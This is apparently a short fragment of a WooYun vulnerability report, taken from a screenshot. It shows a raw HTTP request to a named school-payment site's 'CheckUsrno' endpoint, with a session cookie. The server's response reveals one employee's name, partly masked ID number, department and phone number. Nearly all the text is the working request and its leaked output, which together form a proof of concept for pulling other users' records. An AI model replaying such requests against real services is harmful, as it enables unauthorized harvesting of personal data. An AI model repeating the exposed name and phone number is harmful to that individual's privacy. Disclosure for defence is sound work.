 POST /schoolweb_pos/posweixin.do?action=CheckUsrno&usrno=shenmql HTTP/1.1
Host: school.activetech.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://school.activetech.com.cn
Content-Length: 0
Connection: close
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS X)
AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13D15
MicroMessenger/6.3.15 NetType/WIFI Language/zh_CN
Referer:
http://school.activetech.com.cn/schoolweb_pos/posweixin.do?action=weixin_i
ndex&weixinid=oo0w6t-BONnjkeh9tY04gTxf8dbE&act=online
Cookie: JSESSIONID=30EFFABA5607EECA2E3B42CC68219BE7
<span class="title">员工姓名：</span>
<span class="content">沈明强</span>
<input type="hidden" id="arcid"
value="827297">
</div>
<div class="office">
<span class="title">证件号码：</span>
<span class="content">330184********2375</span>
</div>
<div class="office">
<span class="title">所属部门：</span>
<span class="content">杭州工行团队</span>
</div>
<div class="office">
<span class="title">联系电话：</span>
<span class="content">13071803228</span>
</div>
</div>
<div id="logo">
<div class="pic" align="center">
www.wooyun.org